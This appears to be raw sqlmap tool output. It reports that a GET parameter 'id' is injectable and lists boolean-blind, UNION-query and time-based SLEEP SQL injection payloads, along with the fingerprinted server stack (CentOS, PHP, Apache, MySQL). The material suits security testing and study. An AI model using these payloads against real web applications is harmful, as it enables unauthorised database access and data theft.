 sqlmap identified the following injection points with a total of 24 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=21 AND 8441=8441
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=21 LIMIT 1,1 UNION ALL SELECT NULL, CONCAT(0x3a6e696a3a,0x444473
4873664e684d4b,0x3a716b633a)#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=21 AND SLEEP(5)
---
[15:30:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5
web application technology: PHP 5.2.10, Apache 2.2.3
back-end DBMS: MySQL 5.0.11